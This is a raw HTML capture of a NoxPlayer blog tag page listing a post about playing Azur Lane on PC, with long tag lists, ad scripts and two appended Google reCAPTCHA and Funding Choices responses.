rel="tag">azur lane 4th anniversary stream</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-wiki/" rel="tag">azur lane 4th anniversary wiki</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anime/" rel="tag">azur lane anime</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anniversary/" rel="tag">azur lane anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anniversary-rewards/" rel="tag">azur lane anniversary rewards</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-apk/" rel="tag">azur lane apk</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-characters/" rel="tag">azur lane characters</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-crosswave/" rel="tag">azur lane crosswave</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-download/" rel="tag">Azur Lane download</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-for-pc/" rel="tag">Azur Lane for PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-game/" rel="tag">Azur Lane game</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-global-4th-anniversary-date/" rel="tag">azur lane global 4th anniversary date</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-google-play/" rel="tag">Azur Lane google play</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-guide/" rel="tag">Azur Lane guide</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-loading-screens/" rel="tag">azur lane loading screens</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-mod/" rel="tag">Azur Lane Mod</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-on-pc/" rel="tag">Azur lane on PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-pc/" rel="tag">Azur lane PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-pc-version/" rel="tag">Azur Lane pc version</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-prinz-eugen/" rel="tag">azur lane prinz eugen</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-reddit/" rel="tag">azur lane reddit</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-slow-ahead/" rel="tag">azur lane slow ahead</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-taptap/" rel="tag">Azur Lane taptap</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-tier-list/" rel="tag">azur lane tier list</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-twitter/" rel="tag">azur lane twitter</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-twitter-jp/" rel="tag">azur lane twitter jp</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-wiki/" rel="tag">azur lane wiki</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-youtube/" rel="tag">azur lane youtube</a>, <a href="https://www.bignox.com/blog/tag/bismarck-azur-lane/" rel="tag">bismarck azur lane</a>, <a href="https://www.bignox.com/blog/tag/download-azur-lane/" rel="tag">download Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/emden-azur-lane/" rel="tag">emden azur lane</a>, <a href="https://www.bignox.com/blog/tag/enterprise-azur-lane/" rel="tag">enterprise azur lane</a>, <a href="https://www.bignox.com/blog/tag/jp/" rel="tag">jp</a>, <a href="https://www.bignox.com/blog/tag/play-azur-lane-on-pc/" rel="tag">play Azur Lane on pc</a>, <a href="https://www.bignox.com/blog/tag/roon-azur-lane/" rel="tag">roon azur lane</a>, <a href="https://www.bignox.com/blog/tag/yostar/" rel="tag">Yostar</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-1407" class="post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-android-emulator tag-azur tag-azur-lane tag-azur-lane-3rd-anniversary tag-azur-lane-3rd-anniversary-invitation tag-azur-lane-4th-anniversary tag-azur-lane-4th-anniversary-art-book tag-azur-lane-4th-anniversary-contest tag-azur-lane-4th-anniversary-date tag-azur-lane-4th-anniversary-global tag-azur-lane-4th-anniversary-jp tag-azur-lane-4th-anniversary-skins tag-azur-lane-4th-anniversary-song tag-azur-lane-4th-anniversary-stream tag-azur-lane-4th-anniversary-wiki tag-azur-lane-anime tag-azur-lane-anniversary tag-azur-lane-anniversary-rewards tag-azur-lane-apk tag-azur-lane-characters tag-azur-lane-crosswave tag-azur-lane-download tag-azur-lane-for-pc tag-azur-lane-game tag-azur-lane-global-4th-anniversary-date tag-azur-lane-google-play tag-azur-lane-guide tag-azur-lane-loading-screens tag-azur-lane-mod tag-azur-lane-official tag-azur-lane-on-pc tag-azur-lane-pc tag-azur-lane-pc-version tag-azur-lane-prinz-eugen tag-azur-lane-reddit tag-azur-lane-slow-ahead tag-azur-lane-taptap tag-azur-lane-tier-list tag-azur-lane-twitter tag-azur-lane-twitter-jp tag-azur-lane-wiki tag-azur-lane-youtube tag-bismarck-azur-lane tag-download-azur-lane tag-emden-azur-lane tag-enterprise-azur-lane tag-jp tag-multiplayer tag-noxplayer tag-play-azur-lane-on-pc tag-play-games-on-pc tag-play-on-pc tag-roon-azur-lane tag-yostar">
									<a href="https://www.bignox.com/blog/play-azur-lane-pc-noxplayer/"><img width="128" height="128" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/3-1.png" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/play-azur-lane-pc-noxplayer/" rel="bookmark">Play Azur Lane on PC with NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>&nbsp; How to Download and Play Azur Lan <a href="https://www.bignox.com/blog/play-azur-lane-pc-noxplayer/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/play-azur-lane-pc-noxplayer/" rel="bookmark"><time class="entry-date published" datetime="2018-08-22T10:47:25+00:00">8月 22, 2018</time><time class="updated" datetime="2022-08-19T09:06:35+00:00">8月 19, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://www.bignox.com/blog/tag/azur/" rel="tag">Azur</a>, <a href="https://www.bignox.com/blog/tag/azur-lane/" rel="tag">Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-3rd-anniversary/" rel="tag">azur lane 3rd anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-3rd-anniversary-invitation/" rel="tag">azur lane 3rd anniversary invitation</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary/" rel="tag">azur lane 4th anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-art-book/" rel="tag">azur lane 4th anniversary art book</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-contest/" rel="tag">azur lane 4th anniversary contest</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-date/" rel="tag">azur lane 4th anniversary date</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-global/" rel="tag">azur lane 4th anniversary global</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-jp/" rel="tag">azur lane 4th anniversary jp</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-skins/" rel="tag">azur lane 4th anniversary skins</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-song/" rel="tag">azur lane 4th anniversary song</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-stream/" rel="tag">azur lane 4th anniversary stream</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-wiki/" rel="tag">azur lane 4th anniversary wiki</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anime/" rel="tag">azur lane anime</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anniversary/" rel="tag">azur lane anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anniversary-rewards/" rel="tag">azur lane anniversary rewards</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-apk/" rel="tag">azur lane apk</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-characters/" rel="tag">azur lane characters</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-crosswave/" rel="tag">azur lane crosswave</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-download/" rel="tag">Azur Lane download</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-for-pc/" rel="tag">Azur Lane for PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-game/" rel="tag">Azur Lane game</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-global-4th-anniversary-date/" rel="tag">azur lane global 4th anniversary date</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-google-play/" rel="tag">Azur Lane google play</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-guide/" rel="tag">Azur Lane guide</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-loading-screens/" rel="tag">azur lane loading screens</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-mod/" rel="tag">Azur Lane Mod</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-official/" rel="tag">Azur Lane Official</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-on-pc/" rel="tag">Azur lane on PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-pc/" rel="tag">Azur lane PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-pc-version/" rel="tag">Azur Lane pc version</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-prinz-eugen/" rel="tag">azur lane prinz eugen</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-reddit/" rel="tag">azur lane reddit</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-slow-ahead/" rel="tag">azur lane slow ahead</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-taptap/" rel="tag">Azur Lane taptap</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-tier-list/" rel="tag">azur lane tier list</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-twitter/" rel="tag">azur lane twitter</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-twitter-jp/" rel="tag">azur lane twitter jp</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-wiki/" rel="tag">azur lane wiki</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-youtube/" rel="tag">azur lane youtube</a>, <a href="https://www.bignox.com/blog/tag/bismarck-azur-lane/" rel="tag">bismarck azur lane</a>, <a href="https://www.bignox.com/blog/tag/download-azur-lane/" rel="tag">download Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/emden-azur-lane/" rel="tag">emden azur lane</a>, <a href="https://www.bignox.com/blog/tag/enterprise-azur-lane/" rel="tag">enterprise azur lane</a>, <a href="https://www.bignox.com/blog/tag/jp/" rel="tag">jp</a>, <a href="https://www.bignox.com/blog/tag/multiplayer/" rel="tag">Multiplayer</a>, <a href="https://www.bignox.com/blog/tag/noxplayer/" rel="tag">noxplayer</a>, <a href="https://www.bignox.com/blog/tag/play-azur-lane-on-pc/" rel="tag">play Azur Lane on pc</a>, <a href="https://www.bignox.com/blog/tag/play-games-on-pc/" rel="tag">play games on pc</a>, <a href="https://www.bignox.com/blog/tag/play-on-pc/" rel="tag">play on pc</a>, <a href="https://www.bignox.com/blog/tag/roon-azur-lane/" rel="tag">roon azur lane</a>, <a href="https://www.bignox.com/blog/tag/yostar/" rel="tag">Yostar</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fazur-lane-taptap%2F&amp;linkname=Azur%20Lane%20taptap" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fazur-lane-taptap%2F&amp;linkname=Azur%20Lane%20taptap" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fazur-lane-taptap%2F&amp;linkname=Azur%20Lane%20taptap" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fazur-lane-taptap%2F&amp;linkname=Azur%20Lane%20taptap" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9lpbqTP6_Cd6iRCsbu_nBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763441276405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV_D-MB9-zT0dcAlq1pRsU6VsozBc6DX9dZY8YeBYd7K6wRYO2vDVQaUR4dD_xcopK5S_5vB-G0o99KNE-jwFnKbgzXwtI57VP0_9-srFPrL9aUl7yruoMZ3nyU_VcSQMVkaat2NS4WhvitMkqebGUM83BrB-HL2jyYhtIV9Oxip64CfW93VxiBzjl-/__728x90./fatads./advert37./googlempu./SplashAd_
body_size: -1290
content:
window['095cd2f7-7f56-4e81-a5b1-05b0ecac60fe'] = true;